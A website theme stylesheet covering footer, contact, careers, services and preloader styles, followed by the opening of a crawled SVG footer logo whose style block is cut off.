.pre-footer > div:nth-child(2n) .contact-box {
    background: #ffd427;
}

.pre-footer > div:nth-child(3n) .contact-box {
    background: #ffd013;
}

.contact-box i.fa {
    font-size: 20px;
    color: #000;
    float: left;
    width: 20px;
    margin-right: 15px;
    text-align: right;
}

.contact-details {
    padding-left: 35px;
}

h4.pre-footer-title {
    font-size: 20px;
    color: #000;
    font-weight: bold;
    margin: 0 0 15px;
}

.contact-details p {
    font-size: 16px;
    font-family: "Roboto";
    color: rgba(0, 0, 0, 0.8);
    line-height: 1.5;
    margin-bottom: 0;
}

footer .footer {
    padding: 0;
    background: #03153e;
}

footer .footer .widgets {
    padding: 0 0 70px;
}

footer .copyright {
    padding: 35px 0;
    background: #020e28;
}

.about-txt img {
    margin-bottom: 30px;
}

.about-txt p {
    color: rgba(255, 255, 255, 0.5);
}

.widgets-social a {
    background: #ffda44;
    width: 36px;
    height: 36px;
    color: #000;
    display: inline-block;
    line-height: 36px;
    text-align: center;
    margin-right: 10px;
    border-radius: 50%;
    font-size: 15px;
}

.widgets-social a:last-child {
    margin: 0;
}

.widgets-social a:hover {
    transform: rotate(360deg);
    background: #EABA0E;
}

h2.widget-title {
    font-size: 20px;
    color: #fff;
    font-weight: bold;
    line-height: 1;
    margin: 30px 0;
    text-transform: uppercase;
}

.quick-links ul li a,
.our-services ul li a {
    color: rgba(255, 255, 255, 0.5);
    line-height: 1.6;
    font-size: 16px;
    padding-bottom: 15px;
    display: block;
}

.quick-links ul li a:hover,
.our-services ul li a:hover {
    color: rgba(255, 255, 255, 0.7);
}

.newsletter p {
    color: rgba(255, 255, 255, 0.5);
}

.newsletter .form-group {
    margin-bottom: 15px;
}

.newsletter .has-error .help-block {
    color: #ECB100;
}

.newsletter input {
    padding: 0 15px;
    line-height: 48px;
    border: none;
    font-size: 16px;
    width: 100%;
}

.newsletter button {
    font-size: 18px;
    font-family: "Roboto Condensed";
    color: rgb( 0, 0, 0);
    font-weight: bold;
    line-height: 48px;
    border: none;
    border-radius: 0;
    padding: 0;
    background: #ffd427;
}

.newsletter button:hover {
    background: #ECC124;
    color: #000;
    outline: none;
}

.copyright-bar p {
    font-size: 14px;
    color: rgba( 255, 255, 255, 0.33);
    line-height: 1.857;
    margin-bottom: 0;
}

.copyright-bar a {
    color: rgba( 255, 255, 255, 0.5);
    padding-right: 15px;
}

.copyright-bar a:hover {
    color: rgba( 255, 255, 255, 0.7);
}

.copyright-bar span {
    padding-right: 15px;
}

.row.pre-footer {
    position: relative;
    top: -73px;
}

@media all and (max-width: 1120px) {
    .contact-box {
        padding: 30px 18px;
    }
}

@media all and (max-width: 991px) {
    .widget {
        width: 84%;
    }
    h2.widget-title {
        margin-top: 0;
    }
    .copyright-bar > div {
        text-align: center;
        padding-top: 15px;
    }
    .copyright-bar > div:first-child {
        padding-top: 0;
    }
    .row.pre-footer {
        padding: 0 15px;
    }
    .pre-footer > div {
        width: 100%;
    }
}

@media all and (max-width: 767px) {
    .widget {
        width: 96%;
        max-width: 500px;
        margin-bottom: 40px;
    }
    .widgets > div:last-child .widget {
        margin-bottom: 0;
    }
    .widgets-social {
        padding-bottom: 18px;
    }
}

@media all and (max-width: 480px) {
    .copyright-bar span {
        display: block;
        visibility: hidden;
        height: 5px;
    }
}


/*Contact Page Styles*/

.contact-area-box {
    border: 1px solid rgba(244, 244, 244, 0.8);
    background: #ffffff;
    box-shadow: 1px 1.7px 2px 0px rgba(0, 0, 0, 0.1);
    padding: 25px 30px;
}

.contact-area-box h4.subtitle {
    margin: 0 0 25px;
}

.contact-area-box i {
    font-size: 18px;
    color: #9b9b9b;
    float: left;
    width: 20px;
    margin-right: 20px;
    margin-top: 7px;
}

.contact-area-box p {
    display: block;
    padding-left: 40px;
}

.row.form h2.title-2 {
    font-size: 30px;
    margin-bottom: 35px;
}

.contact-map {
    position: relative;
}

.contact-map ul.nav-pills {
    position: absolute;
    left: 0;
    margin: 20px 30px;
    z-index: 5;
}

.google-map {
    height: 550px;
}

.contact-map ul.nav-pills li a {
    font-size: 17px;
    color: #677078;
    padding: 0 35px;
    line-height: 40px;
    background: #f4f5f8;
    border-right: 1px solid #e8e8e8;
    border-radius: 0px;
}

.contact-map ul.nav-pills li:first-child a {
    border-radius: 3px 0px 0px 3px;
}

.contact-map .nav-pills>li+li {
    margin: 0;
}

.contact-map .nav-pills>li:last-child a {
    border: 0;
}

.contact-map ul.nav-pills li a:hover,
.contact-map ul.nav-pills li a:focus,
.contact-map ul.nav-pills li.active a,
.contact-map ul.nav-pills li.active a:hover,
.contact-map ul.nav-pills li.active a:focus,
.contact-map ul.nav-pills li a:hover {
    color: #544d33;
    background: #ffda44;
    border-color: transparent;
}

.contact-map iframe {
    width: 100%;
    border: none;
}

section.contact-form {
    padding: 0 0 80px;
}

.well-form {
    padding: 30px;
    background: #f4f5f8;
}

.help-block {
    margin-top: 15px;
    font-size: 14px;
}

.alert {
    border-radius: 0;
}

.error-msg {
    margin-top: 20px;
    margin-bottom: 0;
    text-align: center;
}

.form-group {
    margin-bottom: 30px;
}

.form-control {
    border: 1px solid rgba(244, 244, 244, 0.8);
    background: #ffffff;
    box-shadow: 1px 1.7px 2px 0px rgba(0, 0, 0, 0.1);
    border-radius: 0;
    line-height: 48px;
    height: auto;
    padding: 0 20px;
}

textarea.form-control {
    line-height: 20px;
}

.form-control:focus {
    border: 1px solid rgba(244, 244, 244, 0.8);
    box-shadow: 1px 1.7px 2px 0px rgba(0, 0, 0, 0.2);
}

textarea.form-control {
    min-height: 160px;
}

button.btn.btn-warning {
    padding: 0;
    line-height: 60px;
    border-radius: 0;
    border: none;
    font-size: 19px;
    font-weight: bold;
    background: #093eb6;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

.has-error .form-control,
.has-error .form-control:focus {
    border-color: #D66260;
    -webkit-box-shadow: none;
    box-shadow: none;
}

button.btn.btn-warning:hover {
    background: #002D92;
}

@media (max-width: 1199px) and (min-width:991px) {
    .contact-map ul.nav-pills li a {
        font-size: 16px;
        padding: 0 24px;
    }
}

@media all and (max-width: 991px) {
    .row.contact-centers > div {
        width: 400px;
        max-width: 100%;
        margin: 0 auto 40px;
    }
    .row.contact-centers > div:last-child {
        margin-bottom: 0;
    }
    .row.form {
        text-align: center;
    }
    .row.form > div {
        width: 600px;
        max-width: 100%;
        margin: 0 auto 50px;
    }
    .row.form > div:last-child {
        margin-bottom: 0;
    }
    .contact-map iframe {
        max-width: 100%;
        min-height: 500px;
        height: auto;
    }
}

@media all and (max-width: 600px) {
    .contact-map ul.nav-pills li {
        float: none;
        margin-bottom: 5px;
    }
    .contact-map ul.nav-pills li a {
        border-radius: 3px !important;
        border: none;
    }
    .contact-map iframe {
        min-height: 400px;
    }
}

@media all and (max-width: 480px) {
    .contact-area-box {
        padding: 15px 20px;
    }
    .contact-area-box i {
        margin-right: 0;
        font-size: 16px;
        margin-top: 5px;
    }
    .contact-area-box p {
        padding-left: 25px;
        font-size: 14px;
    }
    .well-form {
        padding: 30px 25px;
    }
}


/* About Page */

section.about-company {
    padding-bottom: 0;
}

.about-content {
    float: right;
}


/* Call to action */

section.about-cta {
    padding: 50px 0 0;
}

.cta {
    padding: 40px 45px;
    background: #ffda44;
}

.cta h2 {
    font-size: 33px;
    color: rgb( 103, 95, 63);
    line-height: 1.455;
    text-align: left;
    margin: 0;
    font-family: "Georgia";
}

@media all and (max-width: 991px) {
    .about-content {
        float: none;
    }
}

@media all and (max-width: 480px) {
    .cta {
        padding: 20px 25px;
    }
    .cta h2 {
        font-size: 26px;
    }
}


/* Culture */

.culture h2.culture-title {
    font-size: 28px;
    font-family: "Roboto";
    color: #093EB6;
    font-weight: bold;
    line-height: 1;
    margin: 0 0 25px;
}

.culture h4.culture-subtitle {
    font-size: 20px;
    font-family: "Roboto";
    color: rgb( 76, 79, 84);
    font-weight: bold;
    line-height: 1.4;
    margin: 0 0 15px;
}

.culture-video {
    text-align: right;
}

.culture-video img {
    border: 10px solid #f9f9f9;
    box-shadow: 0 0 43px rgba(0, 0, 0, 0.08);
}

@media all and (max-width: 767px) {
    .culture-video {
        text-align: left;
    }
}


/*stats section*/

section.about-stats {
    padding-top: 0;
}

.row.stats.stats-2 {
    background: #f4f5f8;
}

.row.stats.stats-2 > div {
    padding: 30px 20px 40px 50px;
    border: 1px solid #e9ebef;
}

.row.stats.stats-2 > div:first-child {
    border-top: 0;
    border-left: 0;
}

.row.stats.stats-2 > div:nth-child(2) {
    border-top: 0;
    border-right: 0;
}

.row.stats.stats-2 > div:nth-child(3) {
    border-left: 0;
    border-bottom: 0;
}

.row.stats.stats-2 > div:nth-child(4) {
    border-right: 0;
    border-bottom: 0;
}

@media (max-width: 1099px) {
    .row.stats.stats-2 > div {
        padding: 30px 20px;
    }
}


/* Accordion */

section.about-accordion {
    padding: 0;
}

@media (max-width: 991px) {
    section.about-accordion {
        padding: 0 15px;
    }
}

section.about-innovations {
    padding: 0 0 40px;
}


/*Tools Section*/

section.about-tools {
    padding: 5px 0 20px;
}

.row.tools {
    margin: 0;
}

.row.tools > div {
    padding: 40px 30px;
    background: transparent;
    border: 1px solid #f9f9f9;
}

.icon-container {
    height: 50px;
}

.row.tools > div p {
    margin-bottom: 0;
}

@media (max-width: 767px) {
    .row.tools > div {
        width: 400px;
        margin: 0 auto;
        max-width: 100%;
    }
}


/*Employees Section*/

section.about-employees {
    padding-bottom: 0;
}

.row.employees {
    display: flex;
    align-items: center;
}

.row.employees.top-sec {
    display: block;
    position: relative;
}

.row.employees.top-sec .text-right {
    float: right;
}

.row.employees.top-sec > div:last-child {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}

.employees h4.subtitle {
    font-size: 28px;
    margin-top: 0;
}

.row.employees img {
    border: 10px solid #f9f9f9;
    box-shadow: 0 0 43px rgba(0, 0, 0, 0.08);
}

.row.employees p {
    margin-bottom: 0;
}

@media (max-width: 767px) {
    .row.employees {
        display: block;
    }
    .row.employees .text-right {
        text-align: left;
        margin-bottom: 30px;
        float: none !important;
    }
    .row.employees.top-sec > div:last-child {
        position: relative;
        transform: inherit;
        top: 0;
    }
    section.services-employees .spacer-80 {
        height: 50px;
    }
    .row.employees .text-left {
        margin-bottom: 30px;
    }
}


/*leaders*/

.row.leaders h4.subtitle {
    margin-bottom: 5px;
}

.img-hover-effect:after {
    content: "";
    position: absolute;
    display: block;
    width: 100%;
    height: 0%;
    background: rgba(255, 218, 68, 0.7);
    top: 0;
    left: 0;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

.img-hover-effect:hover:after {
    height: 100%;
}

.social-links {
    position: absolute;
    top: 75%;
    width: 100%;
    z-index: 5;
    transform: translateY(-50%);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

.img-hover-effect:hover .social-links {
    opacity: 1;
    visibility: visible;
    top: 50%;
}

.social-links a {
    font-size: 22px;
    width: 52px;
    height: 52px;
    line-height: 52px;
    margin-right: 8px;
    background: rgba(0, 0, 0, 0.66);
    display: inline-block;
    border-radius: 50%;
    color: #fff;
}

.social-links a:last-child {
    margin: 0;
}

.social-links a:hover {
    background: #000;
}

@media all and (max-width: 991px) {
    .row.leaders .img-hover-effect {
        display: block;
    }
}

@media all and (max-width: 767px) {
    .row.leaders > div {
        width: 360px;
        margin: 0 auto 40px;
        max-width: 100%;
    }
    .row.leaders > div.clearfix {
        display: none;
    }
    .row.leaders > div:last-child {
        margin-bottom: 0;
    }
}


/* Vision */

.vision h2.title-2 {
    padding-bottom: 30px;
    font-size: 28px;
    line-height: 1;
}

.vision ul li {
    font-size: 16px;
    color: #1D1D1F;
    padding: 15px 0;
    border-bottom: 2px solid #f4f5f8;
    padding-left: 30px;
    border-bottom: 2px solid #f4f5f8;
    position: relative;
}

.vision ul li:first-child {
    padding-top: 0;
}

.vision ul li:last-child {
    border-bottom: 0;
}

.vision ul li i.fa {
    color: #ffda43;
    padding-right: 15px;
    font-size: 17px;
    position: absolute;
    line-height: 30px;
    left: 0;
}

@media all and (max-width: 767px) {
    .row.vision > div {
        margin-bottom: 30px;
    }
    .row.vision > div:last-child {
        margin-bottom: 0;
    }
}


/*Sidebar*/

.sidebar-search-form {
    position: relative;
}

.sidebar-search-form .btn.search-btn {
    position: absolute;
    right: 0;
    top: 0;
    line-height: 48px;
    padding: 0 20px;
    background: none;
    font-size: 18px;
    outline: none;
}

h3.sidebar-title {
    font-size: 17px;
    font-weight: normal;
    font-family: "Roboto";
    color: #C0C4C7;
    text-transform: uppercase;
    margin: 0 0 20px;
}

.sidebar-blog-categories ul {
    background: #f4f5f8;
}

.sidebar-blog-categories ul li a {
    font-size: 17px;
    color: #61656F;
    padding: 24px 30px;
    display: block;
    line-height: 1;
    border-bottom: 1px solid #fcfcfd;
}

.sidebar-blog-categories ul li a:hover {
    background: #e9e9e9;
}

.sidebar > div {
    margin-bottom: 45px;
}

.sidebar > div:last-child {
    margin-bottom: 0;
}

.sidebar-download .download-file {
    background: #093eb6;
    margin: 0;
    padding: 0 15px;
}

.sidebar-download .download-file:hover {
    background: #002D92;
}

.sidebar-download .download-file i {
    color: #fff;
}

.sidebar-download .download-file a {
    color: #fff;
}

.sidebar-download .download-file span {
    color: rgba(255, 255, 255, 0.5);
}

.sidebar-fact {
    padding: 20px 25px 25px;
    background: #f4f5f8;
}

.sidebar-fact h3 {
    font-size: 20px;
    font-family: "Roboto";
    color: #093eb6;
    font-weight: bold;
    line-height: 1.5;
    margin: 0 0 20px;
}

.sidebar-fact a.btn {
    background: #ffda44;
    color: #544d33;
}

.sidebar-fact a.btn:hover {
    background: #f7cd22;
}

.sidebar-tags a {
    background: #f4f5f8;
    color: #adadad;
    display: inline-block;
    padding: 12px 12px;
    margin: 0 10px 12px 0;
}

.sidebar-tags a:hover {
    background: #ddd;
    color: #999;
}

.sidebar-single-links li {
    padding: 30px 0;
    border-bottom: 1px solid #f4f5f8;
}

.sidebar-single-links li:first-child {
    padding-top: 0;
}

.sidebar-single-links li:last-child {
    padding-bottom: 0;
    border-bottom: none;
}

.sidebar-single-links h4.subtitle {
    margin: 0 0 15px;
    line-height: 1;
}

p.location-2 {
    margin-bottom: 0;
    line-height: 1;
}

p.location-2 span {
    color: #abafb3;
}

@media all and (max-width: 991px) {
    .sidebar {
        padding-top: 0;
        max-width: 400px;
        margin: 0 auto;
    }
    .response-btn {
        text-align: left;
    }
}


/*Career Page */

.careers section {
    padding-bottom: 0;
}

.careers section:last-child {
    padding-bottom: 80px;
}

@media all and (max-width: 767px) {
    .culture h2.culture-title {
        font-size: 24px;
    }
    .culture h4.culture-subtitle {
        font-size: 16px;
    }
}


/*Job stats*/

.stats-box {
    border-radius: 3px;
    border: 1px solid rgba(244, 244, 244, 0.8);
    background: #ffffff;
    box-shadow: 1px 1.7px 2px 0px rgba(0, 0, 0, 0.1);
    margin-bottom: 30px;
    padding: 10px 15px;
}

.stats-box h4,
.stats-box p {
    line-height: 1;
}

@media all and (max-width: 767px) {
    .row.job-stats > div {
        width: 400px;
        margin: 0 auto;
        float: none;
        max-width: 100%;
    }
    .row.job-stats > div:last-child .stats-box {
        margin-bottom: 0;
    }
    .stats-box h4 {
        line-height: 1.2;
    }
}


/*culture styles*/

.company-images > div {
    padding: 0;
}

.row.company-images {
    margin: 0;
    border: 10px solid #fff;
    box-shadow: 0 0 43px rgba(0, 0, 0, 0.08);
}

.company-image-one.hover-effect {
    width: 100%;
    display: block;
}

.company-image-one img {
    width: 100%;
    height: 230px;
}

@media all and (max-width: 991px) {
    .careers-culture .col-md-5 {
        margin-bottom: 50px;
    }
    .life-box {
        margin-bottom: 40px;
    }
    .careers section:last-child {
        padding: 30px 0 60px;
    }
}

@media all and (max-width: 600px) {
    .company-images > div {
        width: 100%;
    }
    .company-image-one img {
        height: auto;
    }
}


/*Life Section styles*/

.life-box h4.subtitle {
    margin: 30px 0 15px;
}

.life-box .icon-container {
    min-height: 50px;
}


/*Open Postitioms styles*/

.open-positions ul li {
    padding: 25px 0px;
    padding-right: 190px;
    border-bottom: 1px solid #f4f5f8;
    position: relative;
}

.open-positions ul li:first-child {
    padding-top: 0;
}

.designation span {
    font-size: 12px;
    font-family: "Roboto";
    color: #677078;
    background: #f4f5f8;
    padding: 0 10px;
    line-height: 24px;
    display: inline-block;
}

.designation h4.subtitle {
    margin: 0 0 5px;
}

.designation {
    float: left;
    width: 82%;
}

.open-positions ul li:after {
    content: "";
    display: block;
    clear: both;
}

.open-positions ul li a.btn {
    position: absolute;
    right: 0;
    padding: 0 25px;
    background: #ffda44;
    color: #544d33;
}

.open-positions ul li a.btn:hover {
    background: #ECC124;
}

.location {
    float: right;
    text-align: right;
}

.location p.state {
    font-weight: 500;
    margin-bottom: 0;
}

.location p.country {
    color: #abafb3;
}

@media all and (max-width: 767px) {
    .designation {
        width: 80%;
    }
    .open-positions ul li {
        padding-right: 0;
    }
    .open-positions ul li a.btn {
        position: relative;
        margin-top: 20px;
        left: 50%;
        transform: translateX(-50%);
    }
}

@media all and (max-width: 480px) {
    .designation {
        float: none;
        width: 100%;
    }
    .location {
        float: left;
        text-align: left;
        margin-top: 15px;
        display: inline-block;
    }
    .open-positions ul li a.btn {
        float: right;
        font-size: 15px;
        line-height: 44px;
        padding: 0 20px;
        transform: inherit;
        left: 0;
    }
}


/*service page */

.services-content {
    float: right;
}

section.services-checmicals {
    padding: 0;
}

.services-vision img {
    border: 10px solid #fff;
    box-shadow: 0 0 43px rgba(0, 0, 0, 0.08);
}

section.services-highlights {
    background: #f4f5f8;
}

.feature-box {
    text-align: center;
    background: #ffffff;
    box-shadow: 16px 27px 49px 0px rgba( 0, 0, 0, 0.1);
    padding: 40px 20px;
    margin:20px 0px;
}

.feature-box p {
    margin-bottom: 0;
}

.service-slider,
.service-slider ul.slides li {
    position: relative;
}

.service-slider li img {
    width: 100%;
    min-height: 280px;
    -webkit-object-fit: cover;
    -moz-object-fit: cover;
    -ms-object-fit: cover;
    object-fit: cover;
}

.slider-caption {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.66);
    text-align: center;
    padding: 0 15px;
}

.slider-caption p {
    font-size: 14px;
    color: #fff;
    line-height: 1.4;
    margin-bottom: 0;
    padding: 14px 0;
}

.service-slider .flex-direction-nav a {
    width: 32px;
    height: 49px;
}

.service-slider .flex-direction-nav a:before {
    background: url('../images/service-arrow-left.png') no-repeat;
    width: 32px;
    height: 49px;
}

.service-slider .flex-direction-nav a.flex-next:before {
    content: " ";
    background: url('../images/service-arrow-right.png') no-repeat;
}

.service-slider:hover .flex-direction-nav .flex-prev {
    opacity: 0.7;
    left: 10px;
}

.service-slider:hover .flex-direction-nav .flex-prev:hover {
    opacity: 1;
}

.service-slider:hover .flex-direction-nav .flex-next {
    opacity: 0.7;
    right: 10px;
}

.service-slider:hover .flex-direction-nav .flex-next:hover {
    opacity: 1;
}

@media only screen and (max-width: 991px) {
    .services-company a.hover-effect {
        display: block;
    }
    .service-slider {
        margin-bottom: 40px;
    }
    .services-content {
        float: none;
    }
}

@media only screen and (max-width: 767px) {
    .services-company a.hover-effect {
        display: block;
    }
    .services-company .row > div {
        width: 400px;
        max-width: 100%;
        margin: 0 0 40px;
    }
    .services-company .row > div.clearfix {
        display: none;
    }
    .services-company .row > div:last-child {
        margin-bottom: 0;
    }
    .row.vision .text-right {
        text-align: left;
    }
    section.services-vision {
        padding-top: 30px;
    }
    .services-highlights .row > div {
        width: 360px;
        margin: 0 auto 40px;
        max-width: 100%;
    }
    .services-highlights .row > div:last-child {
        margin-bottom: 0;
    }
}


/* back to top */

.cd-top {
    display: inline-block;
    height: 36px;
    width: 36px;
    position: fixed;
    bottom: 40px;
    right: 10px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
    overflow: hidden;
    text-indent: 100%;
    white-space: nowrap;
    background: #00A3EF url(../images/cd-top-arrow.svg) no-repeat center 50%;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity .3s 0s, visibility 0s .3s;
    -moz-transition: opacity .3s 0s, visibility 0s .3s;
    transition: opacity .3s 0s, visibility 0s .3s;
}

.cd-top:hover {
    background-color: #0087C5;
}

.cd-top.cd-is-visible {
    /* the button becomes visible */
    visibility: visible;
    opacity: 1;
}

@media only screen and (min-width: 767px) {
    .cd-top {
        right: 20px;
        bottom: 20px;
    }
}

@media only screen and (min-width: 1024px) {
    .cd-top {
        height: 40px;
        width: 40px;
        right: 30px;
        bottom: 30px;
    }
}


/*Image Hover Effects*/

.hover-effect img,
.img-hover-effect img {
    width: 100%;
    -webkit-object-fit: cover;
    -moz-object-fit: cover;
    -ms-object-fit: cover;
    object-fit: cover;
    -webkit-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
    background-color: #ffffff;
}

.hover-effect,
.img-hover-effect {
    background: #000;
    overflow: hidden;
    position: relative;
    display: inline-block;
    margin: 0 -1.5px;
}

.hover-effect:hover img {
    opacity: 0.6;
    transform: scale(1.1);
}


/* Skillbar */

.skillbar {
    position: relative;
    display: block;
    margin-bottom: 50px;
    width: 100%;
    background: #f4f5f8;
    height: 10px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

div.process-bar > .skillbar:last-child {
    margin-bottom: 0;
}

.skillbar-title {
    position: relative;
    font-size: 15px;
    color: #677078;
    margin-bottom: 10px;
}

.skillbar-bar {
    height: 10px;
    width: 0px;
    background: #ffda44;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    position: relative;
    overflow: inherit !important;
}

.skillbar-bar:after {
    content: "";
    position: relative;
    display: block;
    float: right;
    width: 26px;
    height: 26px;
    right: -8px;
    top: -8px;
    background: #ffda44;
    border-radius: 50%;
    border: 3px solid #fff;
}

.skill-bar-percent {
    position: absolute;
    right: 0px;
    top: -25px;
    line-height: 1;
    font-size: 15px;
    font-family: "Roboto";
    color: #093EB6;
}


/* 404 page */

section.page-not-found {
    padding: 120px 0;
}

.error-page h1 {
    margin: 0;
    font-size: 150px;
    font-family: Roboto;
    font-weight: bold;
    color: #093EB6;
    line-height: 1;
}

.error-page h2 {
    font-size: 40px;
    margin-bottom: 20px;
    font-weight: 600;
}

.error-page h4 {
    margin-bottom: 30px;
    font-size: 21px;
}


/* Shortcodes */

.styled-list ol,
.styled-list ul {
    margin: 0px;
    list-style-position: inside;
}

.styled-list ol li,
.styled-list ul li {
    padding: 15px 0;
    border-bottom: 2px solid #f4f5f8;
}

.styled-list ol li:first-child,
.styled-list ul li:first-child {
    padding-top: 0;
}

.styled-list ul {
    list-style-type: disc;
}

.styled-list ul ul {
    margin: 15px 0px 0px 20px;
    list-style-type: circle;
}

.styled-list ol ol {
    margin: 15px 0px 0px 20px;
}

.styled-list ul ul li,
.styled-list ol ol li {
    border-bottom: none;
    padding: 8px 0;
}

.styled-list .list-unstyled {
    margin-left: 0;
}

.styled-list .list-unstyled ol {
    list-style-type: none;
}

.btn-block+.btn-block {
    margin-top: 10px;
}

.btn-row a.btn {
    line-height: 60px;
    padding: 0 36px;
}

.btn-col a.btn {
    margin-bottom: 20px;
    margin-left: 20px;
    float: left;
}

.btn-col a.btn:nth-child(odd) {
    margin-left: 0;
    clear: both;
}

a.btn.btn-block:nth-child(odd) {
    margin-bottom: 15px;
    margin-top: 30px;
}

a.btn.btn-block:first-child {
    margin-top: 0;
}

.btn-row a.btn.btn-normal {
    line-height: 48px;
    font-size: 14px;
    padding: 0 30px;
}

a.btn.btn-sm {
    line-height: 36px;
    font-size: 12px;
    padding: 0 24px;
}

.quote-post blockquote {
    background: #093EB6;
    color: #fff;
}

.drop-caps p:first-child::first-letter {
    background: #ffda44;
    color: #675F3F;
    display: block;
    float: left;
    font-size: 36px;
    margin-right: 15px;
    margin-top: 5px;
    padding: 20px;
    border-radius: 4px;
}

.drop-caps.blue p:first-child::first-letter {
    background: #093EB6;
    color: #fff;
}

.tab-widget {
    border: 1px solid rgba(244, 244, 244, 0.8);
    background: #ffffff;
    box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.1);
}

.nav-tabs>li {
    padding: 0;
    border-radius: 0;
    margin: 0;
    border-right: 1px solid #eee;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

ul.nav-tabs {
    border-bottom: 1px solid #eee;
}

.nav-tabs>li>a {
    font-weight: bold;
    line-height: 1;
    padding: 20px 15px;
    background: #ffffff;
    color: #093EB6;
    border-radius: 0;
    border: none;
    margin: 0;
}

.nav-tabs>li>a:hover {
    background: #f9f9f9;
    color: #002D92;
    border: none;
}

.nav-tabs>li.active>a,
.nav-tabs>li.active>a:focus,
.nav-tabs>li.active>a:hover {
    background: #f9f9f9;
    color: #002D92;
    border: none;
}

.tab-content>.tab-pane {
    padding: 22px;
}

@media (max-width: 991px) {
    .tab-widget {
        margin-bottom: 50px;
    }
}

@media (max-width: 767px) {
    .btn-col {
        margin-bottom: 30px;
    }
    form.form-horizontal {
        margin-top: 50px;
    }
    .headings {
        margin-bottom: 50px;
    }
    table.table-striped {
        margin-bottom: 50px;
    }
    .row.styled-list h3 {
        margin-top: 0;
    }
    .row.styled-list > div {
        margin-bottom: 50px;
    }
    .row.styled-list > div:last-child {
        margin-bottom: 0;
    }
}

@media (max-width: 480px) {
    .nav-tabs>li {
        display: block;
        float: none;
        border-right: 0;
        border-bottom: 1px solid #eee;
    }
    .btn-col a.btn {
        display: inline-block;
        margin: 0 0 20px;
        clear: both;
    }
}


/* Preloader */

.sk-cube-grid {
    width: 50px;
    height: 50px;
    margin: 0px auto;
    z-index: 1;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%);
}

.sk-cube-grid .sk-cube {
    width: 33%;
    height: 33%;
    background-color: #ffda44;
    float: left;
    -webkit-animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out;
    animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out;
}

.sk-cube-grid .sk-cube1 {
    -webkit-animation-delay: 0.2s;
    animation-delay: 0.2s;
}

.sk-cube-grid .sk-cube2 {
    -webkit-animation-delay: 0.3s;
    animation-delay: 0.3s;
}

.sk-cube-grid .sk-cube3 {
    -webkit-animation-delay: 0.4s;
    animation-delay: 0.4s;
}

.sk-cube-grid .sk-cube4 {
    -webkit-animation-delay: 0.1s;
    animation-delay: 0.1s;
}

.sk-cube-grid .sk-cube5 {
    -webkit-animation-delay: 0.2s;
    animation-delay: 0.2s;
}

.sk-cube-grid .sk-cube6 {
    -webkit-animation-delay: 0.3s;
    animation-delay: 0.3s;
}

.sk-cube-grid .sk-cube7 {
    -webkit-animation-delay: 0s;
    animation-delay: 0s;
}

.sk-cube-grid .sk-cube8 {
    -webkit-animation-delay: 0.1s;
    animation-delay: 0.1s;
}

.sk-cube-grid .sk-cube9 {
    -webkit-animation-delay: 0.2s;
    animation-delay: 0.2s;
}

@-webkit-keyframes sk-cubeGridScaleDelay {
    0%,
    70%,
    100% {
        -webkit-transform: scale3D(1, 1, 1);
        transform: scale3D(1, 1, 1);
    }
    35% {
        -webkit-transform: scale3D(0, 0, 1);
        transform: scale3D(0, 0, 1);
    }
}

@keyframes sk-cubeGridScaleDelay {
    0%,
    70%,
    100% {
        -webkit-transform: scale3D(1, 1, 1);
        transform: scale3D(1, 1, 1);
    }
    35% {
        -webkit-transform: scale3D(0, 0, 1);
        transform: scale3D(0, 0, 1);
    }
}


/* ==========================================================================
   Chrome Frame prompt
   ========================================================================== */

.chromeframe {
    margin: 0.2em 0;
    background: #ccc;
    color: #000;
    padding: 0.2em 0;
}


/* ==========================================================================
   Loader and Animation styles
   ========================================================================== */

.loader-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #ffffff;
    /* change if the mask should have another color then white */
    opacity: 1;
    z-index: 11111;
    /* makes sure it stays on top */
    height: 100%;
    overflow: hidden;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://kraftindustrie.de/images/siteimg/footerlogo_15695.svg
body_size: 18315
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 200.5 32" style="enable-background:new 0 0 200.5 32;" xml:space="preserve">
   <style type="text/css">
.st0{fill:#FFFFFF;}
.st1{fill:#FFFFFF;}
.st2{fill:#FFFFFF;}
.st3{fill:#FFFFFF;}
.st4{fill:#FFFFFF;}
.st5{fill:#FFFFFF;}
.st6{fill:#FFFFFF;}
.st7{fill:#FFFFFF;}
.st8{fill:#FFFFFF;}
.st9{fill:#FFFFFF;}
.st10{fill:#FFFFFF;}
.st11{fill:#FFFFFF;}
.st12{fill:#FFFFFF;}
.st13{fill:#FFFFFF;}
